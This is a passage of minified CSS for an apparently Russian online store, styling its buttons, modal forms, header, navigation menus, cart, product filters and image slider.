ease}.btn-blue:hover,.btn-blue:active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:focus{background:#6d473b;border-color:#6d473b;color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn-white-light{background:#fff;border:1px solid #ffffff;color:#171717;-webkit-border-radius:0;border-radius:0;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease;font-weight:600;padding:7px 25px;transition:all .2s ease}.btn-white-light:hover,.btn-white-light:focus{background:transparent;color:#ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b{background:transparent;color:#ffffff;font-weight:500;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b:hover,.btn-white-b:focus{background:#ffffff;color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-alert {background: #f6f3f1;line-height: 1.6;-webkit-border-radius: 0;border-radius: 0;padding: 7px 25px;font-family: "PT Sans", sans-serif;-webkit-transition: all .2s ease;transition: all .2s ease;position: relative;height: 42px}.btn-alert:hover {background: #e5e3e3}.showmore-text{color:white;display:block;width:250px;margin:0 auto}.showmore-text i{font-size:13px}.icon{display:inline-block}.mobile{display:none!important}.desktop{display:block!important}.wrapper{position:relative}
input[type=checkbox]{accent-color:#6d473b}

.modal input::placeholder,.modal textarea::placeholder{color:#d9d9d9}.modal textarea::placeholder{font-weight:400}
.modal input,.modal input::placeholder,.modal textarea{font-weight:400}
.modal .required{font-weight:600;border:1px solid #dc3545}
.modal .required.done {border: 1px solid #d9d9d9}
/*.modal input#captcha:focus,.modal input.form-control:focus,.modal textarea:focus{border-color:#8e503c!important;border:1px solid}.modal input[type=checkbox]{position:relative}*/
/*.modal input[type=checkbox]:after{position:absolute;top:0;left:0;content:"";width:13px;height:13px;z-index:1;border:1px solid #8b0000;border-radius:3px}*/
.modal input[type="checkbox"]:not(:checked) {outline: 1px solid #dc3545;}
.modal .form-group.captcha .row>*{width:55%}
.modal .form-group.captcha .row>.col-md-4{width:auto;right:0;position:absolute;margin-top:-8px}
.modal input,.modal textarea{border:1px solid #d9d9d9}
@media (max-width:991px){.modal .form-group.captcha .row>.col-md-4{margin-top:0}}

.form-control{-webkit-border-radius:0;border-radius:0;font-size:14px;border-radius:0.25rem;position:relative}.form-control:focus,input.form-control.phone.error.done{border-color:#50281c}input.form-control.phone.error {border-color: red}img{max-width:100%;height: auto}.pointer-en{pointer-events:none}.user-sn{user-select:none}.owl-carousel .owl-item img{width:auto;margin:0 auto;pointer-events:none}.looked-slider .item,.stocks-product-slider .item{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mv-30{margin-top:30px;margin-bottom:30px}.product_price_can_changed{text-align:right;color:rgb(108 117 125 / 75%);font-style:oblique;line-height:initial}.unlist-maker{list-style:none;margin-bottom:26px;flex-wrap:wrap;padding-right:7px!important}ul.rubricapture li{padding-bottom:10px}.birca-rassrochka{position:absolute;z-index:8;overflow:hidden;width:140px;height:100px;text-align:right}.birca-rassrochka span{font-size:10px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;line-height:14px;transform:rotate(340deg);-webkit-transform:rotate(340deg);width:100px;display:block;background:linear-gradient(#f70505 0%,#8f0808 100%);box-shadow:6px 11px 10px -5px rgb(0 0 0 / 28%);position:absolute;top:30px;left:20px;padding:5px;border-radius:7px}.custom-select{position:relative;width:auto;max-width:180px;min-width:160px;font-size:1.15rem;color:#000;border:none}.select-button{width:100%;font-size:1.15rem;background-color:#fff;padding:4px 15px;border:1px solid #ccc;border-radius:0.25rem;cursor:pointer;display:flex;justify-content:space-between;align-items:center;height:36px}.selected-value{text-align:left}.custom-select-arrow{border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:transform ease-in-out 0.3s}.select-button .selected-value{font-size:12px}.select-dropdown{position:absolute;list-style:none;width:100%;width:max-content;background-color:#fff;border:1px solid #caced1;border-radius:4px;padding:10px;max-height:200px;overflow-y:auto;opacity:0;visibility:hidden}.select-dropdown:focus-within{box-shadow:0 10px 25px rgba(94,108,233,0.6)}.select-dropdown li{position:relative;cursor:pointer;display:flex;gap:1rem;align-items:center;font-size:13.4px}.select-dropdown li label{width:100%;padding:8px 10px;cursor:pointer;display:flex;gap:1rem;align-items:center}.select-dropdown::-webkit-scrollbar{width:7px}.select-dropdown::-webkit-scrollbar-track{background:#f1f1f1;border-radius:25px}.select-dropdown::-webkit-scrollbar-thumb{background:#ccc;border-radius:25px}.select-dropdown li:hover,.select-dropdown input:checked ~ label{background-color:#f2f2f2}.select-dropdown input:focus ~ label{background-color:#dfdfdf}.select-dropdown input[type="radio"]{position:absolute;left:0;opacity:0}.custom-select.active .custom-select-arrow{transform:rotate(180deg)}.custom-select.active .select-dropdown{opacity:1;visibility:visible;transform:scaleY(1);z-index:1;min-width:160px}.product__parameters-control{display:block;color:#636363;position:relative;padding:0.08rem 0.2rem}.product__parameters-control__text{display:flex;flex-wrap:wrap;align-items:center;transition:color 0.35s ease;justify-content:flex-start}.product__parameters-control__img{width:2.35rem;height:1.5rem;flex-shrink:0;position:relative;margin-right:1.13rem}.mb-30{margin-bottom:30px}.nopadding{padding:0}.posr{position:relative}button,button:active,button:focus,button:hover,.btn,.btn:active,.btn:focus,.btn:hover{outline:none!important}.badge-success{background:#0E8420;font-weight:500}.visible-xs{display:none}.sticky,.sticky.head-tr{-webkit-animation:600ms ease-in-out 0s normal none 1 running fadeInDown;animation:600ms ease-in-out 0s normal none 1 running fadeInDown;left:0;margin:auto;position:fixed;top:0;width:100%;z-index:998;-webkit-transition:all .5s ease;transition:all .5s ease;background:rgba(0,0,0,0.4)}.btn-link{color:#DD4814}.btn-link:hover{color:#171717}.card-header{background:#f2f2f2}.modal#tags_modal{z-index:9999}.mobile-control-panel.fix .item-filters{width:auto}.mobile-control-panel.fix{position:fixed;top:40px;width:101%;z-index:99;background:#e9e9e9;left:0;right:0}.breadcrumbs.fix{top:66px;margin-bottom:66px}.mobile-catalog-but.fix{top:66px;position:relative;width:100%;background:#6d473b}.mobile-catalog-but{display:none;padding:0}.mobile-catalog-but input::placeholder{font-size:8px;vertical-align:top}.mobile-catalog-but form{padding:5px 15px;width:67%}.mobile-catalog-but input{height:30px;font-size:10px;border-radius:4px}.mobile-catalog-but a{padding:5px 15px;display:block;position:relative;font-size:16px;line-height:30px;background:#6d473b;color:#fff;text-transform:uppercase;display:flex}.mobile-catalog-but a i{position:absolute;right:0;line-height:30px;top:5px;padding-left:8px}.mobile-menu-button{display:none}.def-div .input-group-append{height:30px}.def-div .btn-orange{font-size:12px;color:#6d473b;border:1px solid #ccc;background:#e6e8e7}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}.preloader-inner{background-color:rgb(255 255 255 / 75%);position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.spinner{width:40px;height:40px;margin:100px auto;background-color:#6d473b;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out;}@-webkit-keyframes sk-scaleout{0%{-weblit-transform:scale(0);}100%{-weblit-transform:scale(1);opacity:0;}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}.tab-content{padding:30px 30px}header.fixed.fixed-header{background:white;width:100%}.navbar-toggler{position:relative;background:transparent;border:none;display:none;padding:5px 12px}.navbar-toggler span{display:block;background-color:#6d473b;height:3px;width:25px;margin-top:4px;margin-bottom:4px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);position:relative;left:0;opacity:1}.navbar-toggler span:nth-child(1),.navbar-toggler span:nth-child(3){-webkit-transition:-webkit-transform .35s ease-in-out;transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out;transition:transform .35s ease-in-out,-webkit-transform .35s ease-in-out}.navbar-toggler:not(.noactive) span:nth-child(1){position:absolute;left:12px;top:10px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:0.9}.navbar-toggler:not(.noactive) span:nth-child(2){height:12px;visibility:hidden;background-color:transparent}.navbar-toggler:not(.noactive) span:nth-child(3){position:absolute;left:12px;top:10px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0.9}.navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}.header__city{position:relative;margin-left:25px}.header__active-city{display:flex;line-height:1.3;align-items:center;justify-content:flex-start}.header__active-city i{line-height:1;font-size:10px;margin-right:7px;color:rgba(99,99,99,0.5);top:-12px;position:relative;padding:2px 0 0}.header__active-city__underline{overflow:hidden;max-width:11.5rem;top:-12px;font-size:12px;position:relative;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px dotted #bebebe;transition:border-color 0.35s ease;z-index:20;display:block;padding:2px 0 0}header.fixed .header__active-city__underline{top:-6px}header.fixed .header__active-city i{top:-6px}.header__city-dropdown.open{top:90%;left:50%;opacity:1;transition:opacity 0.35s ease}.header__city-dropdown{opacity:0;top:-9999px;z-index:20;left:-9999px;width:310px;background:#fff;margin-top:12px;position:absolute;text-align:center;margin-left:-170px;padding:25px 3px 3px;border:1px solid rgba(202,202,202,0.45);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);transition:all 0s ease 0.35s,opacity 0.35s ease}.header__city-dropdown:after,.header__city-dropdown:before{left:50%;content:"";bottom:100%;position:absolute;margin-left:-7px;border-bottom-style:solid;border-bottom-width:6px;border-left:7px solid transparent;border-right:7px solid transparent}.header__city-dropdown:before{margin-bottom:2px;border-bottom-color:rgba(202,202,202,0.45)}.header__city-dropdown:after{border-bottom-color:#fff}.header__city-dropdown__close{margin:0;padding:0;top:18px;border:none;right:16px;color:#919191;line-height:1;cursor:pointer;background:none;font-size:26px;position:absolute;-webkit-appearance:none;transition:color 0.35s ease}.header__city-dropdown__title{display:block;color:#636363;line-height:1.2;margin:0 0 10px}.header__city-dropdown__city{color:#000;display:block;font-size:18px;line-height:1.2;margin:0 0 23px;padding:0 15px;font-weight:bolder}.btn-panel{display:flex;flex-wrap:nowrap;margin:0 10px 20px;align-items:flex-start;justify-content:space-around;flex-direction:row}.header__city-dropdown__btn-panel > .btn{font-weight:normal;margin-left:0.05rem;text-transform:none;margin-right:0.05rem;margin-bottom:0.1rem;padding-left:0.15rem;padding-right:0.15rem;width:calc(50% - 10px)}.btn--light:hover{background:#dcdcdc}.btn--default:hover{background:#cf2c2f;background:#594d4d}.btn--default{color:#fff;background:#6d473b}.btn.focus,.btn:focus{box-shadow:none}.modal-heading .h2{color:#000;display:block;text-align:left;line-height:1.2;font-weight:bold;letter-spacing:0;margin:0 0 20px}.region-panel__results-list{padding:0;-webkit-columns:1;-moz-columns:1;columns:1;color:#292929;list-style:none;overflow:hidden;column-gap:20px;margin:0 0 -11px}.region-panel__result-item{width:100%;vertical-align:top;margin-bottom:15px;display:inline-block;page-break-inside:avoid}.region-panel__result-item a{vertical-align:top;display:inline-block;transition:color 0.35s ease}.region-panel__result-item.active a:hover{color:#ad0e27}.region-panel__result-item a:hover{color:#cf2c2f}.region-panel__result-item.active a,.rubricapture li.active{color:#cc2924}#change_city .modal-body{padding:2rem}#change_city .close{position:absolute;z-index:9;right:15px;top:12px}.side-menu-overlay{height:100%;width:0;position:fixed;z-index:998;top:0;left:0;background-color:rgba(0,0,0,0.7);overflow-y:auto;overflow-x:hidden;text-align:center;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.side-menu-overlay.active{opacity:1;width:100%}.main .text-content p{font-size:18px}.mainblock-showshot.open ul li:first-letter{text-transform:capitalize}.mainblock-showshot{width:100%;overflow:hidden;height:0;transition:height 500ms}.mainblock-showshot.open{height:auto}#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}#mse2_mfilter .hidden {display: none;}#mse2_filters .disabled {color: #aaa;}#mse2_results {margin-bottom: 20px;}#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}#mse2_filters .mse2_number_inputs label {display: inline-block;}#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}#mse2_selected .mse2_selected_link em {color: #000;}.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_sort .sort span {color: #000000;}#mse2_sort .sort[data-dir="asc"] span:after {content: "в†‘";}#mse2_sort .sort[data-dir="desc"] span:after {content: "в†“";}#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}#mse2_mfilter .pagination {margin: 0;padding: 0;}#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url('spinner.gif') no-repeat;background-size: 32px;}#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}.form-group .input-sm {width: 50%;display: inline-block;}.mse2-ac-item:hover {cursor: pointer;}.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}.ui-autocomplete-loading {background: white url('jquery-ui/images/ui-anim_basic_16x16.gif') right center no-repeat;}.mobile-search-form{padding:10px 15px}.mobile-search-form .btn{background:#6d473b;color:#fff}.mobile-menu{display:none}.mini-badge__stars-count{font-size:28px;margin-right:12px;font-weight:800}.card-yandex-rating{margin:0 auto;text-align:center;padding:0 20px 0 0;position:relative;display:flex}a.stars{text-decoration:none;padding-top:4px!important}header .header-top span.star.on{color:gold}header .header-top .text a{line-height:1}header .header-top span.star{font-size:15px;display:inline-block;color:gray;position:relative;padding-top:0}header .header-top span.star:last-child{margin-right:0}header .header-top span.star.half:after{content:'\2605';color:gold;position:absolute;top:0;margin-top:0;margin-left:0;width:10px;left:0;overflow:hidden}header .header-top span.star:before{content:'\2605'}.ac{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.dropdown-toggle::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;border:none;width:auto;height:auto;vertical-align:middle;margin-left:5px}.dropdown-menu{padding:10px 10px}.dropdown-menu ul{list-style-type:none;padding:0;margin:0}.dropdown-menu li{display:block}.coustomers .dropdown-menu li:last-child{margin-bottom:0}.coustomers .dropdown-menu li{margin-bottom:14px}.coustomers .dropdown-menu li a,.coustomers .dropdown-menu li{line-height:0.9}header{background:white;position:relative;z-index:100;-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.1);box-shadow:0 0 6px 1px rgba(0,0,0,0.1)}header .header-top{background:#f2f2f2}header .header-top .top-sider{text-align:right}header .header-top .top-sider .login{position:relative;padding:0 10px}header .header-top .top-sider .login a{display:inline-block}header .header-top .top-sider .login a+a{margin-left:10px}header .header-top .top-sider a{display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover{background:#171717;color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-sider a.callbacker:hover span{color:#ffffff}header .header-top i{color:#999999;font-size:16px;margin-right:5px;display:inline-block}header .header-top span{font-size:14px;line-height:1.5;color:#ffffff;padding-top:2px}header .header-top a{font-size:14px;line-height:1.5;color:#999999;padding-top:2px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top a:hover{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .top-left .inliner>*+*{margin-left:25px}header .header-top .top-right .inliner .coustomers{margin-right:30px}header .header-top .top-right .inliner>*{margin-right:30px}header .header-top .top-right .inliner>*:last-child{margin:0}.phones .phone,.phones i{color:#6d473b!important}header .header-top .socials{position:relative}header .header-top .socials ul{list-style-type:none;padding:0;margin:0}header .header-top .socials ul li{display:inline-block}header .header-top .socials ul li a{color:#999999;padding:0 5px;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}header .header-top .socials ul li a i{color:inherit}header .header-bottom{background:transparent}header .header-bottom.sticky{background:#808080}header .header-bottom .container{position:relative}header .header-bottom .container .flev{overflow:hidden}header .header-bottom .logo{display:block;position:relative;z-index:10}header .header-bottom .logo:hover{text-decoration:none}header .header-bottom .logo:hover .vertical_menu{display:block}header .header-bottom .logo:hover>a>i{color:#171717}header .header-bottom .logo .vertical_menu{position:absolute;top:100%;width:100%;z-index:10;display:none}header .header-bottom .logo>a{position:relative;display:block;padding:20px 20px 20px 15px}header .header-bottom .logo>a>i{position:absolute;right:5px;top:50%;margin-top:-5px;color:#ccc}header .header-bottom .logo>a img{display:inline-block;max-width:100%}header .header-bottom .logo>a .site_name{font-size:33px;text-transform:uppercase;font-weight:500;display:block}header .header-bottom .logo>a .slogan{font-size:11px;display:block;color:#f2f2f2}header .header-bottom .logo>a .description{font-size:14px;color:#f2f2f2}header .header-bottom .search{position:relative}header .header-bottom .search .input-group-btn{position:relative}header .header-bottom .search .input-group-btn .btn{color:#fff}header .header-bottom .phones{position:relative}header .header-bottom .phones .number{font-size:22px;line-height:22px;font-weight:500;color:#171717;font-family:"PT Sans",sans-serif;margin:0}header .header-bottom .phones .callback{display:block}header .header-bottom .phones .callback a{border-bottom:1px dotted;font-size:12px;line-height:14px;color:#DD4814}header .header-bottom .header-search-form{display:block}header .header-bottom .header-search-form form{display:block;position:relative}header .header-bottom .header-search-form form input[type=text]{display:block;width:100%;padding:10px 15px;-webkit-box-shadow:none;box-shadow:none;font-size:14px;line-height:20px;border:1px solid #6d473b}header .header-bottom .header-search-form form input[type=text]:focus{outline:none}header .header-bottom .header-search-form form button[type=submit]{position:absolute;background:transparent;color:#6d473b;font-size:16px;border:none;right:0;top:0;cursor:pointer;padding:10px 15px;line-height:22px;display:inline-block}header .header-bottom .header-search-form form button[type=submit]::before{content:'';width:1px;height:26px;background:#6d473b;display:inline-block;position:absolute;left:0;top:50%;margin-top:-13px}header .header-bottom .right-tools{text-align:right;display:inline-flex;justify-content:flex-end;width:100%;bottom:-8px;position:relative}header .header-bottom .use-control{padding-right:0}header .header-bottom .compariser{position:relative;z-index:9}header .header-bottom .compariser i{font-size:30px;color:#6d473b;margin-right:0;position:relative}header .header-bottom .compariser i span{width:15px;height:15px;display:block;-webkit-border-radius:50%;border-radius:50%;background:#cc2924;color:#fff;font-size:10px;text-align:center;line-height:15px;position:absolute;top:-3px;right:-5px;font-family:"Open Sans",sans-serif;font-weight:700}header .header-bottom .compariser span{color:#2d2d2d;font-family:"Open Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:500}header .header-bottom .cart{position:relative;display:inline-block;text-align:right}header .header-bottom .cart a{display:flex}header .header-bottom .cart a .carticon{position:relative}header .header-bottom .cart a .carticon i{font-size:30px;color:#6d473b}header .cart #korzSumma{display:inline-flex;align-items: baseline}header .cart #korzSumma span.info{padding-left:3px}header .cart #korzSumma span.info:last-child {font-size: 14px}header .cart #korzSumma span{color:#7a0d0d;font-size:large}.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(img/icon-heart.png) 0 0 no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(img/icon-star.png) 0 0 no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add,.msfavorites.load .msfavorites-text-load{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}.msfavorites-total-all{display:none}.msfavorites-total-all.load,.msfavorites-total-all.visible{display:inline-block}header .header-bottom .compariser a:hover i,a.nav-link.mfav:hover,header .header-bottom .cart a:hover #korzSumma span,header .header-bottom .cart a:hover .carticon i{color:#39251f}header .header-bottom .cart a .carticon .count{text-shadow:1px 1px #cc2924;font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:-7px;font-family:"Open Sans",sans-serif;font-weight:600}header .header-bottom .cart a .cart-info{position:relative;padding:0 10px 0 20px;top:-6px}header .header-bottom .cart a .cart-info .title{color:#171717;font-size:14px;display:block;text-transform:uppercase}header .header-bottom .cart a .cart-info .info{color:#171717;font-size:14px;display:block}header .header-bottom .diler{display:inline-block;max-width:80px;padding:0 15px}header .header-bottom .diler a{display:block}header .header-bottom .diler a img{width:30px;fill:#6d473b}.navigation{position:relative;z-index:99}.navigation ul.navs li a.header-link-catalog{background:#6d473b}.navigation ul.navs{list-style-type:none;padding:0;position:relative;margin:0;font-size:0;line-height:0;display:flex;left:13px}ul.navs i.fa.fa-angle-down{padding-left:7px}.navigation ul.navs li{text-align:center;line-height:1.5}.navigation ul.navs li:hover{text-align:center}.navigation ul.navs li:hover>a{background:#cc2924}.navigation ul.navs li:hover>ul{display:block}.navigation ul.navs li a{font-size:14px;font-weight:500;color:#ffffff;display:block;text-transform:uppercase;padding:10px 15px}.navigation ul.navs li>ul{display:none;margin:0;padding:0;list-style:none;position:absolute;font-size:0;top:100%;left:calc(-167% + 122px);width:180%;background:#fff;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16);z-index:10;border-top:1px solid #ddd;padding:13px 0}.avaibles.outstock span,.avaibles.instock span{color:#6c757d}.navigation ul.navs li>ul li{width:100%;display:inline-block;vertical-align:top;margin:0}.navigation ul.navs li>ul li a.eqh{display:flex;align-items: center}.navigation ul.navs li>ul li:hover a{background:#f3f3f3;color:#6d473b}.navigation ul.navs li>ul li a{border:1px solid transparent;border-top:3px solid transparent;display:block;text-align:left;font-size:14px;color:#303c49;padding:0 15px;margin:0}.navigation ul.navs li>ul li a img{max-height:32px}.navigation ul.navs li>ul li a span{display:block;margin:8px 0;margin-left:10px;padding:0 15px}.navigation ul.navs li.cart{position:relative}.navigation ul.navs li.cart a{display:block;padding:12px 15px;text-transform:none}.navigation ul.navs li.cart a:hover{background:#0E8420}.navigation ul.navs li.cart .icons{position:relative;margin-right:10px}.navigation ul.navs li.cart .icons span{position:absolute;top:-8px;right:-8px;display:inline-block;width:20px;height:20px;color:#ffffff;-webkit-border-radius:50%;border-radius:50%;border:2px solid #0E8420;background:#DD4814;line-height:18px;text-align:center;font-size:11px}.navigation ul.navs li:hover>ul .mmm {display: none}.navigation ul.navs li:hover>ul li.delay .mmm {display: flex;align-content: flex-start;position: absolute;left: calc(70% + 120px);right: 0;width: max-content;min-width: 600px;max-width: 760px;top: 0;background: white;padding: 8px;border: 1px solid #ccc;min-height: 436px}.navigation ul.navs li>ul .mmm li {width: 100%;font-size: 11px}.navigation ul.navs li>ul .mmm div {padding: 3px 0px 7px}.navigation ul.navs li>ul .mmm ul {padding: 0 0 15px}.navigation ul.navs li>ul li:hover li a {background: transparent}.navigation ul.navs li>ul .mmm a {font-size: 11px;text-transform: unset}.navigation ul.navs li>ul .mmm .mm-title a {font-size: 22px;font-weight: 700}.navigation ul.navs li>ul .mmm .mm-sub-title a {font-size: 12px;font-weight: 800;text-transform: uppercase}.navigation ul.navs li>ul li:hover .mmm a {background: transparent}.navigation ul.navs li>ul .mmm a {color: #6d473b}.navigation ul.navs li>ul .mmm .mm-title:hover a, .navigation ul.navs li>ul .mmm .mm-sub-title:hover a,.navigation ul.navs li>ul .mmm li:hover a {color: #303c49}.navigation ul.navs li a.fw-700 {font-weight:700}.navigation ul.navs li>ul .mmm a.error {color: #cc2924;text-decoration: underline}.navigation ul.navs li>ul .mmm a.warning {color: #b8b8b8;text-decoration: underline}.navigation ul.navs li>ul>li.two-lines>a i.fal.fa-angle-right {margin-top: -8px}.navigation ul.navs li>ul>li.three-lines>a i.fal.fa-angle-right {margin-top: -16px}.navigation ul.navs li>ul>li>a i.fal.fa-angle-right {right: 25px;position: absolute;margin-top: 3px}.navigation ul.navs li:not(:hover) .mmm {display:none}.fw-100{font-weight:100}.fw-200{font-weight:200}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}.fw-800{font-weight:800}.fw-900{font-weight:900}.fz-10{font-size:10px}.fz-11{font-size:11px}.fz-12{font-size:12px}.fz-13{font-size:13px}.fz-14{font-size:14px}.fz-15{font-size:15px}.fz-16{font-size:16px}.fz-17{font-size:17px}.fz-18{font-size:18px}.fz-19{font-size:19px}.fz-20{font-size:20px}.fz-21{font-size:21px}.fz-22{font-size:22px}.fz-23{font-size:23px}.fz-24{font-size:24px}.color-white{color:white}.color-darkgray{color:#6c757d}.color-gray{color:#838383}.color-lightgray-75{color:rgb(108 117 125 / 75%)}.color-lightgray{color:lightgray}.color-brown{color:#6d473b}.color-red{color:#DD4814!important}.color-darkred{color:#cc2924}.bg-erlgray{background:#ebeff1}.bg-lightwithe{background:#f3f3f3}.bg-redscheme{background:#a52a2a}.bg-redscheme-dark{background:#901d1a}.bg-yellowscheme{background: #d5db00}.bg-bluescheme{background: #0075a9}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}.and-custom-articles-and h1{font-weight:600;line-height:1.4;padding-bottom:15px;margin-bottom:20px;color:#6d473b}h2.color-brown+ul li{color:#6d473b}.article-block-quote{background:#f3efee;padding:15px 25px 5px;margin-bottom:35px}#ajax-content-rubticator [id]{padding-top:105px;margin-top:105px;-webkit-background-clip:content-box;background-clip:content-box;top:0;position:relative}#rassrochka{padding-top:0;margin-top:-145px;-webkit-background-clip:content-box;background-clip:content-box;top:-195px;position:relative}.breadcrumbs{padding:15px 0;margin-top:0;position:relative}.breadcrumbs .breadcrumb{-webkit-border-radius:0;border-radius:0;padding:5px 0 10px;margin-bottom:0;background:transparent;display:flex;flex-wrap:nowrap;overflow:auto}.breadcrumbs .breadcrumb li{white-space:nowrap}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:14px}center,.text-center,.center{text-align:center}.main-slider{position:relative;z-index:7}.main-slider .owl-dots{position:absolute;left:0;right:0;bottom:-35px;text-align:center}.main-slider .owl-dots .owl-dot{background:#808080;width:15px;height:15px;display:inline-block;z-index:10;-webkit-border-radius:50%;border-radius:50%}.main-slider .owl-dots .owl-dot+.owl-dot{margin-left:10px}.main-slider .owl-dots .owl-dot.active{background:#6d473b}.main-slider .owl-prev,.main-slider .owl-next{position:absolute;z-index:1;top:0;width:20rem;height:100%;cursor:pointer}.main-slider .owl-prev i,.main-slider .owl-next i{position:absolute;top:50%;color:#fff;font-size:30px;margin-top:-15px;text-shadow:0 1px 3px rgba(0,0,0,0.3)}.main-slider .owl-prev{left:0}.main-slider .owl-prev:hover{background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to right,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-prev i{left:15px}.main-slider .owl-next{right:0}.main-slider .owl-next:hover{background:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.2)),to(transparent));background:linear-gradient(to left,rgba(0,0,0,0.2),transparent);-webkit-transition:all .2s ease;transition:all .2s ease}.main-slider .owl-next i{right:15px}.about-wrap h3{font-size:18px;margin-bottom:20px;margin-top:0;font-weight:normal;color:#6C483C;line-height:29px;padding-bottom:12px;border-bottom:2px solid #E7CFB5}.about-wrap .img-wrp{margin-bottom:25px}.vertical_menu{position:relative;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.vertical_menu .title{background:#6d473b;color:#ffffff;cursor:pointer;display:block;font-size:18px;font-weight:300;height:55px;line-height:58px;overflow:hidden;padding-left:45px;position:relative;text-transform:uppercase}.vertical_menu .title::before{content:'\f0c9';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;left:15px;-webkit-transition:all .2s ease;transition:all .2s ease}.vertical_menu .title::after{content:'\f107';font-family:"Font Awesome 5 